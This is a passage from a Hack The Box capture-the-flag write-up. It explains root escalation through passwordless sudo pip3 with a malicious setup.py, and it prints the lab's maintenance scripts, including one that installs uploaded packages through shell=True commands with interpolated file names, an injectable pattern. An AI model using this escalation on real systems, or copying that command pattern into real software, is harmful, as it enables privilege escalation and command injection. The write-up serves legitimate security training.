
Privilege escalation
The way to root was actually pretty easy, as always I tried to run sudo -l and got some interesting output: we could run /usr/bin/pip3 without password as root.
After following this article and the proof of concept mentioned on it we easily get root.
Root shell

The explanation is as follows:
- We create a temporary directory.
- We create a
setup.pythat will get us a root shell. - We install the module using
pip3as root.
Even though that was it, I really liked this box and so I kept on digging and read the scripts that were automating the stuff like clicking an email or testing the packages.
Beyond root: how the box works
I found the directory /opt/scripts with a bunch of scripts that carry out the box maintenance.
Scripts directory

How developer works
The script in developer made sure the uploaded shells in FTP were removed consistenly so people wouldn’t get hints.
1
2
3
4
5
6
7
8
9
10
11
12
def main():
for root, directories, files in os.walk("/var/www/dev.sneakycorp.htb"):
for directory in directories:
try:
shutil.rmtree(os.path.join(root, directory))
except PermissionError:
pass
for file in files:
try:
os.remove(os.path.join(root, file))
except PermissionError:
print(os.path.join(root, file))
How vmail works
The first directory is vmail and was in charge of reading the user’s emails, getting the possible URL on them, trying to log in to that URL, then clean the mailbox.
imap-user-login.pydid the first part by getting the email and logging in:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
def main():
global active_threads
# Connecting to the server
client = imaplib.IMAP4(host, 143)
client.login(username, password)
# Reading mails
client.select("Inbox")
type_, data = client.search(None, "ALL")
for number in data[0].split():
while active_threads > max_threads:
pass
mail_type, mail_data = client.fetch(number, '(RFC822)')
raw_email = mail_data[0][1]
threading.Thread(target=process_email, args=(raw_email, )).start()
active_threads += 1
# Finally delete the mail
client.store(number, '+FLAGS', '\\Deleted')
while active_threads > max_threads:
pass
client.expunge()
client.close()
client.logout()
restore-sent-mail-box.pycleared the mailbox and added the two emails that we saw earlier.
1
2
3
for original_email in original_emails.keys():
if not original_emails[original_email]:
sent_mail(client, original_email)
How low works
The file install-modules.py in low was just designed to get the uploaded package, execute it and then delete all the files (install-modules.sh just ran install-modules.py).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
def get_modules_file() -> tuple:
response = requests.get("http://pypi.sneakycorp.htb:8080/packages/", auth=(username, password))
return tuple(map(lambda module: module[1:-3], re.findall(r">.+<\/a", response.text)))
def uninstall_module(file_name: str):
subprocess.run(f"/home/low/venv/bin/pip uninstall {file_name.replace('.tar.gz', '')}", shell=True)
os.remove(f"/var/www/pypi.sneakycorp.htb/packages/{file_name}")
def install_module(file_name: str):
with tempfile.TemporaryDirectory() as temporary_folder:
# Decompress the tar
subprocess.run(f"/usr/bin/tar -C {temporary_folder} -zxf /var/www/pypi.sneakycorp.htb/packages/{file_name}", shell=True)
# Run the installation process
subprocess.run(f"/usr/bin/screen -d -m /opt/scripts/low/install-module.sh {temporary_folder}/{file_name.replace('.tar.gz', '')}/setup.py &", shell=True)
time.sleep(3)
Conclusion
This is everything, I hope you enjoyed the writeup and learned something new. It was one of the best boxes I’ve done, learned a lot not only about Python but also about how to automate stuff ans some interesting techniques! If you liked it you can give me respect on Hack The Box through the following link: https://www.hackthebox.eu/home/users/profile/31531. Until next time!
Diego Bernal Adelantado